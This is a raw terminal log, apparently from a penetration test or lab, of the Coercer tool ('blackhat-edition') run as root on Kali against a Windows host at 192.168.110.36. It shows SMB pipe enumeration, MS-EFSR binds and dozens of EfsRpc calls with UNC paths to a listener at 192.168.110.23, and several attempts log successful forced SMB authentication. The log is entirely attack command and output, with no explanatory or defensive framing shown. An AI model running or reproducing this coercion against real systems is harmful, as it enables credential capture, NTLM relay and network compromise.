 ┌──(root㉿kali-linux-2022-2)-[/home/parallels/Desktop/Coercer-2.4-blackhat-edition]
└─# python3 Coercer.py scan -t 192.168.110.36 -v
v2.4-blackhat-edition
by @podalirius_
[info] Starting scan mode
[info] Scanning target 192.168.110.36
[+] Listening for authentications on '192.168.110.23', SMB port 445
[!] SMB named pipe '\PIPE\Fssagentrpc' is not accessible!
[!] SMB named pipe '\PIPE\efsrpc' is not accessible!
[!] SMB named pipe '\PIPE\eventlog' is not accessible!
[+] SMB named pipe '\PIPE\lsarpc' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[+] (SMB  Auth) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\otisocxy\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\M83BuNiR\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\T2Mtju7j\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23@80/q5l\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\fC2KnV2d\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\46VGPAaS\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\ArwcSgm6\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23@80/9Y1\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\FmtIHUh9\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\wt0j2bmA\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\9fxdw1It\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23@80/JHd\file.txt\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.110.23\CG7rC83F\file.txt\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.110.23\10dzreyd\\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.110.23\4g5m5MWN\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.110.23@80/2r7\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.110.23\VYZSidgB\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.110.23\JLCdRS2U\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.110.23\YY3AYcey\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.110.23@80/2Uf\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.110.23\KTfRUtqD\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.110.23\vbqQbbav\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.110.23\sda68TZF\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.110.23@80/JME\file.txt\x00')
[!] SMB named pipe '\PIPE\lsass' is not accessible!
[!] SMB named pipe '\PIPE\netdfs' is not accessible!
[+] SMB named pipe '\PIPE\netlogon' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\wkUDF8Jl\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\h6Q967lx\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\jFxv2vvV\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23@80/BDc\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\fa2xpgfI\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\y9YQCcue\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\XLmWVF4k\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23@80/95R\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\oglo6mQu\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\TFqr60Ve\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\RmitbyfO\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23@80/eXU\file.txt\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.110.23\ITJRHEFb\file.txt\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.110.23\eilxV6BF\\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.110.23\RcMw4GzE\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.110.23@80/Ys2\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.110.23\CLvPoeuI\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.110.23\2b5apxQ2\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.110.23\GnSUy3pd\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.110.23@80/rqv\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.110.23\ahnXFdWQ\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.110.23\LViG0Nm2\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.110.23\4FKxTaex\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.110.23@80/xnd\file.txt\x00')
[+] SMB named pipe '\PIPE\samr' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\3TcSPbJv\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\u5X7QnHl\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23\tw5moegk\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.110.23@80/yum\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\eBJyHo0b\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\um2sfZSu\\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23\BHXxxC7p\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.110.23@80/03F\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\BbjaW3oz\file.txt\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\1G7kMFbL\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23\6dCfHc9m\x00')
[!] (ERROR_INVALID_NAME) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.110.23@80/q7h\file.txt\x00')